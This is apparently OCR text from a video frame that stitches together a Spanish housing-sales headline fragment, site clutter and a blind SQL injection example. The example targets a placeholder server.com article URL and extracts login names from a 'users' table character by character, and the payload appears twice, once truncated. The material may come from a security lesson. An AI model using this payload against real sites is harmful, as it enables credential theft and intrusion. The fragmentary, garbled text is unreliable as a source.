 La venta de viviendas cayó un 48,3% en el
mundo casas
Search...
13
te
http://www.server.com/show_articles.php?article_id=1 and
(100=(select top 1 ascii (substring(login,
http://www.server.com/show_articles.php?article_id=1 and
(100=(select top 1 ascii (substring(login,1,1)) from users))